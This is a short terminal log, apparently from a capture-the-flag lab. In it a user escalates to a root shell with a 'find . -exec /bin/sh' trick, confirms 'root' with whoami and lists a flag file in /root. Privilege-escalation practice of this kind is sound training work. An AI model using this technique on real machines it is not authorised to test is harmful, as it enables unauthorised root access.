 $ find . -exec /bin/sh \; -quit
find . -exec /bin/sh \; -quit
# whoami
whoami
root
# pwd
pwd
/var/www
# cd /root
cd /root
# ls
ls
thefinalflag.txt
# ^[/